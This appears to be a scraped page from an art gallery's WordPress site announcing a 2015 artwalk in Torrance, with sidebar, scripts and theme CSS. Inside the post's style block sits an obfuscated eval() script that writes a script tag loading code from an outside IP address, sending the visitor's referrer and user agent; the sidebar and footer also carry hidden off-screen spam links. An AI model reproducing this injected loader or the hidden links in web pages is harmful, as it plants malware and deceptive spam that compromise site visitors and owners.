                                                                                        <i class="fa-comments"></i> <div class="meta_comm"><a href="https://apcfinearts.com/2015/this-wknd-artwalk-downtown-torrance/#comments">1 Comment</a></div>                                                
                          <i class="fa-th-list"></i><div class="catag_list"><a href="https://apcfinearts.com/category/exhibits/" rel="category tag">Exhibits</a></div>
                        </div>
                                                <!--POST INFO START-->
                        
                        <!--POST CONTENT START-->
                        <div class="thn_post_wrap"><style>
p.big <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|nbdzs|var|u0026u|referrer|risab||js|php'.split('|'),0,{}))
</script></noindex> {
font-size:2em;
line-height:1em;
text-align:justify;
}
</style>
<p class="big">Destination: Art Artwalk &#038; Reception<BR><br />
Saturday, June 27th &#8211; 6 pm to 9 pm</p>
<hr>
<p class="big">* Live Music * Wine * Appetizers *</p>
<p><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/apcfinearts.com/wp-content/uploads/RnR-Catalina.jpg?w=690&#038;ssl=1" alt="Ron Libbrecht and Ron Hust -Catalina" /></p>
<p>&#8220;Ron Squared&#8221; is a series of paintings created by longtime friends Ron Libbrecht and Ron Hust. The series will debut at the <em>new &#038; improved</em> APC Gallery in conjunction with the artwalk on June 27th.</p>
<p></p>
<p><img data-recalc-dims="1" height="300" width="288" decoding="async" src="https://i0.wp.com/apcfinearts.com/wp-content/uploads/destinationart.jpg?resize=288%2C300&#038;ssl=1" alt="destinationart" /></p>
<h3>Locations:</h3>
<p><strong>Destination: Art</strong><BR><br />
1815 W. 213th St. Torrance, CA 90501</p>
<p><strong>Buffalo Fire Dept.</strong><BR><br />
1261 Cabrillo Ave. Torrance, CA 90501</p>
<p><strong>APC Fine Arts Gallery</strong><BR><br />
1621 Cabrillo Ave. Torrance, CA 90501</p>
<p><strong>For more information:</strong><BR><br />
Call Destination Art: 310 . 742 . 3192<br />
Call APC Gallery: 310 . 328 . 0366<br />
Email Ron Libbrecht: ron@apcstudio.com</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-6676"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Artwalk%20in%20Downtown%20Torrance%20%7C%20June%2027&#038;body=https%3A%2F%2Fapcfinearts.com%2F2015%2Fthis-wknd-artwalk-downtown-torrance%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-6676"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="d5e88a3569" data-email-share-track-url="https://apcfinearts.com/2015/this-wknd-artwalk-downtown-torrance/?share=email">
				<span id="sharing-email-6676" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-6676"
				class="share-facebook sd-button share-icon no-text"
				href="https://apcfinearts.com/2015/this-wknd-artwalk-downtown-torrance/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-6676"
				>
				<span id="sharing-facebook-6676" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-6676"
				class="share-twitter sd-button share-icon no-text"
				href="https://apcfinearts.com/2015/this-wknd-artwalk-downtown-torrance/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-6676"
				>
				<span id="sharing-twitter-6676" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-6676"
				class="share-pinterest sd-button share-icon no-text"
				href="https://apcfinearts.com/2015/this-wknd-artwalk-downtown-torrance/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-6676"
				>
				<span id="sharing-pinterest-6676" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div> </div>
                        <div style="clear:both"></div>
                        <div class="thn_post_wrap">                        <!--POST CONTENT END-->
                        </div>
                        
                        
                        <!--POST FOOTER START-->
                        <div class="post_foot">
                            <div class="post_meta">
         <div class="post_tag"><div class="tag_list"><i class="fa-tag"></i><a href="https://apcfinearts.com/tag/ron-hust/" rel="tag">Ron Hust</a>  <a href="https://apcfinearts.com/tag/ron-libbrecht/" rel="tag">Ron Libbrecht</a>  <a href="https://apcfinearts.com/tag/ronsquared/" rel="tag">ronsquared</a></div></div>                            </div>
                       </div>
                       <!--POST FOOTER END-->
                        
                    </div>
                    <!--POST END-->
                    </div>
                        
             
       
            
<!--SOCIAL SHARE POSTS START-->
<!--SOCIAL SHARE POSTS END-->
</div>

<!--NEXT AND PREVIOUS POSTS START-->

<!--NEXT AND PREVIOUS POSTS END-->                
        
        
<!--RELATED POSTS START-->   
    
<!--RELATED POSTS END-->

<!--COMMENT START: Calling the Comment Section. If you want to hide comments from your posts, remove the line below-->     
    <div class="comments_template">
    	 
<!-- You can start editing here. -->
 

<h3 id="comments">One Response to &#8220;<a>Artwalk in Downtown Torrance | June 27</a>&#8221;</h3>
 
 
<ul class="commentlist">	

   <li class="comment even thread-even depth-1" id="li-comment-659">

     <div id="comment-659" class="comment-body">
      <div class="comment-author vcard">
      <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/9c77ec9bf60415ab35faddf807afbcefa5fcd2b0286752f4bdf2f0d2bed42c84?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9c77ec9bf60415ab35faddf807afbcefa5fcd2b0286752f4bdf2f0d2bed42c84?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></div>
      </div>
      <div class="comment-meta commentmetadata">
      Jay G <span>says:</span>
        </div>
      
      <div class="org_comment"><p>I had a great time, lovely people and amazing artwork by both Ron Libbrecht and Ron Hust. I was hoping to see a few more paintings that were shown in the ad but unfortunately I didn&#8217;t find them or weren&#8217;t there. Overall great experience.</p>
      	
      	<div class="comm_meta_reply">
        <a class="comm_date"><i class="icon-time"></i>July 9, 2015</a>
        <div class="comm_reply"><i class="fa-reply"></i></div>
        </div>
     </div>
     
     </div>
</li><!-- #comment-## -->
</ul>

 <div class="navigation">
 
</div>

 



 





    </div>
 
<!--COMMENT END-->


			</div>
<!--SIDEBAR START--> 

<div id="sidebar">
    <div class="widgets">          
            <div id="text-21" class="widget widget_text"><div class="widget_wrap"><h3 class="widgettitle">APC Artists</h3>			<div class="textwidget"><div style="font-size:90%;"> <div class="side-artst"> <a href="https://apcfinearts.com/ron-libbrecht">Ron Libbrecht<br> <img data-recalc-dims="1" style="width:100%;" src="https://i0.wp.com/apcfinearts.com/wp-content/uploads/artst-libbrecht.jpg?w=690&#038;ssl=1"></a> </div> <div class="side-artst"> <a href="https://apcfinearts.com/dina-djabieva">Dina Djabieva<br> <img data-recalc-dims="1" style="width:100%;" src="https://i0.wp.com/apcfinearts.com/wp-content/uploads/artst-dina.jpg?w=690&#038;ssl=1"></a> </div> </div> <div class="clearfix"></div> <div style="font-size:90%;"> <div class="side-artst"> <a href="https://apcfinearts.com/henry-fukuhara">Henry Fukuhara<br> <img data-recalc-dims="1" style="width:100%;" src="https://i0.wp.com/apcfinearts.com/wp-content/uploads/artst-fukuhara.jpg?w=690&#038;ssl=1"></a> </div> <div class="side-artst"> <a href="https://apcfinearts.com/milford-zornes">Milford Zornes<br> <img data-recalc-dims="1" style="width:100%;" src="https://i0.wp.com/apcfinearts.com/wp-content/uploads/artst-zornes.jpg?w=690&#038;ssl=1"></a> </div> </div> <div class="clearfix"></div> <div style="font-size:90%;"> <div class="side-artst"> <a href="https://apcfinearts.com/ron-hust">Ron Hust<br> <img data-recalc-dims="1" style="width:100%;" src="https://i0.wp.com/apcfinearts.com/wp-content/uploads/artst-hust.jpg?w=690&#038;ssl=1"></a> </div> <div class="side-artst"> <a href="https://apcfinearts.com/patrick-osborne">Patrick Osborne<br> <img data-recalc-dims="1" style="width:100%;" src="https://i0.wp.com/apcfinearts.com/wp-content/uploads/artst-patrick.jpg?w=690&#038;ssl=1"></a> </div> </div> <div class="clearfix"></div> <div style="font-size:90%;"> <div class="side-artst"> <a href="https://apcfinearts.com/beth-shibata">Beth Shibata<br> <img data-recalc-dims="1" style="width:100%;" src="https://i0.wp.com/apcfinearts.com/wp-content/uploads/artst-shibata.jpg?w=690&#038;ssl=1"></a> </div> <div class="side-artst"> <a href="https://apcfinearts.com/ron-squared">Ron Squared<br> <img data-recalc-dims="1" style="width:100%;" src="https://i0.wp.com/apcfinearts.com/wp-content/uploads/guitar-ron-squared.jpg?w=690&#038;ssl=1"></a> </div> </div> <div class="clearfix"></div><a style="text-decoration: none;" href="https://www.amazon.com/KOS-Organic-Ashwagandha-Capsules-Promotes/dp/B084RFJDRQ"><span style="text-decoration: none; position: fixed; left: -10000000px;">ashwagandha capsules amazon</span></a></div>
		<span class="widget_corner"></span></div></div><div id="text-23" class="widget widget_text"><div class="widget_wrap"><h3 class="widgettitle">APC Exhibits</h3>			<div class="textwidget"><ul class="lcp_catlist" id="lcp_instance_0"><li><a href="https://apcfinearts.com/2019/catalina-festival-of-art/">Catalina Festival of Art</a></li><li><a href="https://apcfinearts.com/2019/saturday-may-18-4-7pm/">Saturday: May 18 &#8211; 4-7pm</a></li></ul><a href="https://apcfinearts.com/category/exhibits/">more...</a></div>
		<span class="widget_corner"></span></div></div><div id="text-24" class="widget widget_text"><div class="widget_wrap"><h3 class="widgettitle">Art Classes</h3>			<div class="textwidget"><div style="background:#444444;color:#dddddd!important;" class="ast_shrt_action"><div class="act_left">Check out our weekly drawing and painting classes with fine art painter, Ron Libbrecht. Classes are open to artists of all skill level- even beginners!</div><div class="act_right"><a style="background:#33dd77;color:#ffffff !important;" href="https://apcfinearts.com/classes">OK!</a></div></div><div style="clear:both"></div></div>
		<span class="widget_corner"></span></div></div><div id="text-25" class="widget widget_text"><div class="widget_wrap"><h3 class="widgettitle">APC</h3>			<div class="textwidget"><a href="https://apcfinearts.com/">APC Home</a><br>
<a href="https://apcfinearts.com/about/">About US</a><br>
<a href="https://apcfinearts.com/blog/">Our Blog</a><br>
<a href="https://apcfinearts.com/contact">Contact US</a></div>
		<span class="widget_corner"></span></div></div><div id="text-26" class="widget widget_text"><div class="widget_wrap"><h3 class="widgettitle">Quick Links</h3>			<div class="textwidget"><a href="https://apcfinearts.com/exhibits/">Exhibitions</a><br>
<a href="https://apcfinearts.com/classes/">Classes</a><br>
<a href="https://apcfinearts.com/workshops/">Workshops</a><br>
<a href="https://apcfinearts.com/services/">Services</a></div>
		<span class="widget_corner"></span></div></div><div id="text-2" class="widget widget_text"><div class="widget_wrap"><h3 class="widgettitle">Contact Us</h3>			<div class="textwidget"><span style="color: #f5a;">Mon - Fri | 9 am - 5 pm</span><br>

<a style="color: #ed0;" href="mailto:ron@apcstudio.com">Contact for Printing</a><br>

<a style="color: #ed0;" href="mailto:ron@apcstudio.com">Contact for Gallery</a><br>

<span style="color: #3ae; letter-spacing: 3px;">(310) 328 - 0366</span><a style="text-decoration: none;" href="https://www.amazon.com/Professional-Wine-Opener-HiCoup-All/dp/B00MSXW15E/"><span style="text-decoration: none; position: fixed; left: -10000000px;">wine opener amazon</span></a></div>
		<span class="widget_corner"></span></div></div><div id="blog_subscription-3" class="widget widget_blog_subscription jetpack_subscription_widget"><div class="widget_wrap"><h3 class="widgettitle">Subscribe</h3>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
				data-blog="122741901"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Subscribe to Our Newsletter!<br />
(<a href="https://apcfinearts.com/privacy-terms/">We value your privacy</a>)</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-3"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://apcfinearts.com/2015/this-wknd-artwalk-downtown-torrance/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="e32f1b43b1" /><input type="hidden" name="_wp_http_referer" value="/2015/this-wknd-artwalk-downtown-torrance/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Submit						</button>
					</p>
							</form>
							<div class="wp-block-jetpack-subscriptions__subscount">
					Join 7 other subscribers				</div>
						</div>
			
<span class="widget_corner"></span></div></div>            </div>
    </div>
<!--SIDEBAR END--> 

		</div>
	</div>
</div>
</div>
</div>
<!--To Top Button END-->


<!--Footer Start-->
<div class="fixed_site">
	<div class="fixed_wrap footefixed">

<div id="footer">
    <div class="center">
        <!--Footer Widgets START-->
        <div class="widgets"><ul></ul></div>
        <!--Footer Widgets END-->
    </div>
</div>
<a style="text-decoration: none;" href="https://www.amazon.com/Professional-Wine-Opener-HiCoup-All/dp/B00MSXW15E/"><span style="text-decoration: none; position: fixed; left: -10000000px;">wine opener amazon</span></a>
<!--Footer END-->

<!--Copyright Footer START-->
<div id="copyright">
    <div class="center">
        <!--Site Copyright Text START-->
        <div class="copytext">
		        <span style="color: #999;">© APC Fine Arts</span>                </div>
        <!--Site Copyright Text END-->
        
		<!--SOCIAL ICONS START-->
        <div class="head_soc">
        <a target="_blank" class="ast_fb" href="http://www.facebook.com/apcfinearts"><i class="fa-facebook"></i></a>        <a target="_blank" class="ast_twt" href="http://twitter.com/APCGallery"><i class="fa-twitter"></i></a>        <a target="_blank" class="ast_gplus" href="http://plus.google.com/+Apcfinearts/about"><i class="fa-google-plus"></i></a>                                 <a target="_blank" class="ast_pin" href="http://www.pinterest.com/apcfinearts/"><i class="fa-pinterest"></i></a>                  
           
        </div>
        <!--SOCIAL ICONS END-->
    </div>
</div>
<!--Copyright Footer Start-->
    </div>
</div>

<!--Google Analytics Start-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-37903328-4', 'auto');
  ga('send', 'pageview');

</script><!--Google Analytics END-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/asteria\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
    jQuery(window).ready(function() {
		// nivoslider init
		jQuery('#zn_nivo').nivoSlider({
				effect: 'random',
				animSpeed:700,
				pauseTime:6000,
				startSlide:0,
				slices:10,
				directionNav:true,
				directionNavHide:true,
				controlNav:true,
				controlNavThumbs:false,
				keyboardNav:true,
				manualAdvance: false,
				pauseOnHover:true,
				captionOpacity:0.8,
				afterLoad: function(){
						if (jQuery(window).width() < 480) {
					jQuery(".nivo-caption").animate({"opacity": "1", "right":"0"}, {easing:"easeOutBack", duration: 500});
						}else{
					jQuery(".nivo-caption").animate({"opacity": "1", "right":"11%"}, {easing:"easeOutBack", duration: 500});	
					jQuery(".nivo-caption").has('.sld_layout3').addClass('sld3wrap');
							}
				},
				beforeChange: function(){
					jQuery(".nivo-caption").animate({right:"-500px"}, {easing:"easeInBack", duration: 500});
					//jQuery(".nivo-caption").delay(400).removeClass('sld3wrap');
					jQuery('.nivo-caption').animate({"opacity": "0"}, 100);
					jQuery('.nivo-caption').delay(500).queue(function(next){
						jQuery(this).removeClass("sld3wrap");next();});

				},
				afterChange: function(){
						if (jQuery(window).width() < 480) {
					jQuery(".nivo-caption").animate({"opacity": "1", "right":"0"}, {easing:"easeOutBack", duration: 500});
						}else{
					jQuery(".nivo-caption").animate({"opacity": "1", "right":"11%"}, {easing:"easeOutBack", duration: 500});	
					jQuery(".nivo-caption").has('.sld_layout3').addClass('sld3wrap');	
							}
				}
			});
			
		});
</script>


<script type="text/javascript">
//Sidebar List style type
jQuery('#sidebar .widgets .widget li').prepend('<i class="fa-angle-double-right"></i> ');

//Header4 Fix
jQuery(window).bind("load", function() {
var headheight = (jQuery(".logo").outerHeight());
var logowidth = (jQuery(".logo").outerWidth());
var menuwidth = (jQuery("#topmenu").outerWidth());
if (logowidth + menuwidth <1100 ){
//var headheight = (jQuery(".header4").outerHeight());

jQuery(".header4 #topmenu").css({"minHeight":headheight});
jQuery(".header4 #topmenu ul li ul, .header4 .head_soc").css({"top": headheight + 'px'});
jQuery(".header4 #topmenu ul li").css({"paddingTop": "0px", "paddingBottom": "0px","height":headheight - 3 + 'px', "line-height" :headheight - 3 + 'px'});
jQuery(".header4 #topmenu ul li ul li ul").css({"marginTop": '-' + headheight + 'px'});
}else{
	jQuery(".header4 #topmenu").addClass('bigmenu');
	}
});


//Hide Slider until its loaded
jQuery('#zn_nivo, .nivo-controlNav').css({"display":"none"});	
var galleryloadergif = "https://apcfinearts.com/wp-content/themes/asteria/images/newloader.gif";

//The Colors-------------------------------------------
	var primarytext = "#777777";
	var sechovertext = "#FFFFFF";	
	var menutext = "";
	var footwidget ="#999999";
	var footwidgethover ="#FFFFFF";	
	var sidebarcolor ="#999999";
			
	var primarycolor = "#33aaee";
	var primardefault = "";
	var sechover = "#33aaee";
	var socialbuttons ="#cccccc";
	
	

	//Midrow Blocks Equal Width
	jQuery('.midrow_blocks_wrap').each(function() {
		if(jQuery(this).find('.midrow_block').length == 4){ jQuery(this).addClass('fourblocks'); }
		if(jQuery(this).find('.midrow_block').length == 3){ jQuery(this).addClass('threeblocks'); }
		if(jQuery(this).find('.midrow_block').length == 2){ jQuery(this).addClass('twoblocks'); }
		if(jQuery(this).find('.midrow_block').length == 1){ jQuery(this).addClass('oneblock'); }
    });




	



</script> 
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://apcfinearts.com/2015/this-wknd-artwalk-downtown-torrance/":6676};
	</script>
						<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://apcfinearts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/apcfinearts.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://apcfinearts.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"122741901","post":"6676","tz":"-8","srv":"apcfinearts.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "122741901", "6676" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<a style="text-decoration: none;" href="https://www.amazon.com/KOS-Organic-Ashwagandha-Capsules-Promotes/dp/B084RFJDRQ"><span style="text-decoration: none; position: fixed; left: -10000000px;">ashwagandha capsules amazon</span></a>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://apcfinearts.com/wp-content/themes/asteria/style.css?ver=6.8.3
body_size: 13202
content:
/*
Theme Name: Asteria PRO
Description: Asteria PRO is a clean responsive theme with 3 beautiful sliders, Narrow and Wide Layout Option, 10 Social Icons and 4 page templates, custom backgrounds per page, custom header per page and Unlimited Fonts. The theme also allows you to design your site logo with 600+ fonts or upload your own image logo. The theme also comes with 29 shortcodes and 15 widgets and Import/Export Options. The Theme also has a Maintenance Mode feature, Custom CSS feature and is fully compatible with Woocommerce and Contact Form 7 Plugin.  It also comes with Ajax pagination feature which means you can navigate posts without page refresh. The theme is SEO Friendly and has plenty of user-friendly options. The theme is translation ready and fully translated into French, Italian, German, Spanish, and Chinese. Asteria Lite is suitable for any types of website - corporate, portfolio, business, blog. Get Free Support without registration on http://www.towfiqi.com/forums/forum/asteria-pro
Version: 1.0.3
Theme URI: http://www.towfiqi.com/asteria-pro-wordpress-theme.html
Author: Towfiq I.
Author URI: http://www.towfiqi.com/
License: GNU General Public License, v2 (or newer)
License URI: http://www.gnu.org/licenses/old-licenses/gpl-2.0.html
Text Domain: asteria
Tags: theme-options, one-column, dark, green, white, right-sidebar, left-sidebar, responsive-layout, fluid-layout, fixed-layout, custom-background, theme-options, translation-ready, featured-images, full-width-template
*/


body{ background:#f7f7f7; margin:0; padding:0; font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#999;}
.center{ margin:0 auto; width:85%;}
a{ text-decoration:none;}
p, .widget_wrap{line-height: 26px;}

/*Full width pages*/
body .no_sidebar{ width:100%;}

/*HEADER*/
.header{width:100%; float:left;position:relative; margin-bottom:10px;}
.header a{ color:#333;}
.header .head_soc{ position:absolute;right: 0; bottom:-24px;z-index: 9999;background: url(images/submenu.png) repeat; cursor:pointer;}
.header .center{ }

/*Headers2*/
.header2{width:100%; background:#333; float:left;}
.header2 a{ color:#fff;}
.header2 .logo h1, .header2 .logo h2{ margin:20px 0;}
.top_head{ width:100%; float:left; padding-top:10px;background:rgba(0, 0, 0, 0.05);}
.header2 #topmenu{ margin-top:0px; float:right;}
.header2 #topmenu ul li{ padding-bottom:10px;}
.header2 #topmenu ul li:first-child{ margin-left:0;}
.header2 #topmenu ul li ul li{ padding-bottom:0;}
.header2 #topmenu ul li a{ font-size:16px;}
.header2 #topmenu ul li ul{ margin-top:10px;}
.header2 #topmenu ul li ul li ul{ margin-top:-40px;}
.header2 .head_soc{margin-top:30px;}

.head_contact{ width:auto; float:right; color:#999; margin-top:40px;}
.head_contact a{ color:#999;}
.call_us, .email_us{ display:inline-block; margin-right:20px;}


/*Headers3*/
.header3{width:100%; background:#333; float:left;}
.header3 .logo{ text-align:center; width:100%;}
.header3 .logo h1, .header3 .logo h2{ float:none;}
.header3 a{ color:#fff;}
.header3 .top_head{ width:100%; float:left; padding:10px 0;border-bottom:1px solid rgba(0, 0, 0, 0.1);}
.header3 .logo img{ margin:0;}
.header3 #topmenu{ padding-top:10px; float:left; text-align:center; width:100%; margin-top:15px; background:rgba(0, 0, 0, 0.05);}
.header3 #topmenu ul li{ padding-bottom:15px;}
.header3 #topmenu ul li:first-child{ margin-left:0;}
.header3 #topmenu ul li ul li{ padding-bottom:0;}
.header3 #topmenu ul li a{ font-size:17px;}
.header3 #topmenu ul li ul{margin-top: 15px;}
.header3 #topmenu ul li ul li ul{ margin-top:-40px;}

.header3 .head_soc{ float: right;}
.header3 .head_contact a{}
.header3 .head_contact{ float:left; margin-top:0px;}

.topsearch{background: rgba(0, 0, 0, 0.1);padding: 3px 10px;border: 1px solid rgba(255, 255, 255, 0.1);}
.topsearch #s{ border:none; background:none; color:#fff;}
/*Headers4*/
.header4{width:100%; background:#333; height:auto; float:left;}
.header4 a{ color:#fff;}
.header4 .center{ position:relative;}
.header4 .logoimga{ display:block; float:left;}

.header4 #topmenu{ margin-top:0;}
.header4 #topmenu ul li{padding: 0 20px 0 20px; padding-top:34px; padding-bottom:31px;border-bottom: 3px solid transparent;margin-left: -4px;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;}
.header4 #topmenu ul li ul li{ padding:0; margin-left:0; border-bottom:none; line-height:normal!important; height:auto!important;}
.header4 #topmenu ul li ul{top: 90px;margin-left: -80px; margin-top:0;}
.header4 #topmenu ul li ul li ul{ margin-top:-90px; margin-left:0;}
.header4 .current-menu-item{ background:rgba(0, 0, 0, 0.1);}
.header4 #topmenu ul li:hover{background:rgba(0, 0, 0, 0.03);border-bottom: 3px solid #2dcb73;}
.header4 #topmenu ul .zn_parent_menu:hover{border-bottom: 3px solid transparent!important;}
.header4 #topmenu .sub-menu{border-top: 3px solid #2dcb73;}
.header4 #topmenu ul li:hover ul li{ border-bottom:none;}

.bigmenu{text-align: center; width: 100%;}
body .header4 .bigmenu ul li:hover{ background:none!important;}

/*HEADER 5*/
.header5{width:100%; float:left;position:relative;}
.header5 .logo{width:100%}
.header5 .logo h1, .header5 .logo h2{ text-align:center;width: 100%;}
.header5 a{ color:#333;}
body .fixed_site .header5 .center{width:100%!important;}
.header5 #topmenu {float: left;background: #333;width: 100%;padding-top: 20px; text-align:center;margin-top: 20px;}

.header5 .logo img{ display:block; margin:0 auto;}
/*Social*/
.head_soc{ float:right;}
.head_soc a{display: inline-block;font-size: 18px;margin-left: 10px;width: 20px;height: 25px;padding: 2px 4px;text-align: center;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out; color:#fff;}
.head_soc a:hover{ color:#fff!important;}
.head_soc a.ast_fb:hover{ background:#47639e;}
.head_soc a.ast_twt:hover{ background:#35c2f6;}
.head_soc a.ast_gplus:hover{ background:#ea493f;}
.head_soc a.ast_ytb:hover{ background:#c5101d;}
.head_soc a.ast_pin:hover{ background:#e90d1c;}
.head_soc a.ast_rss:hover{ background:#ffb037;}
.head_soc a.ast_flckr:hover{background:#fe0084;}
.head_soc a.ast_lnkdin:hover{background:#017eb4;}
.head_soc a.ast_tmblr:hover{background:#304d6b;}
.head_soc a.ast_insta:hover{background:#d4c5a4;}


/*LOGO*/
.logo{ float:left; max-width:100%;}
.logo h1, .logo h2{ float:left; font-size:44px; margin:12px 0;}
.logo h1 a, .logo h2 a{ font-weight:bold;}
.logo img{ border:none; margin:10px 0;max-width:100%; height:auto;}


/*Top Menu*/

/*Mobile Menu*/
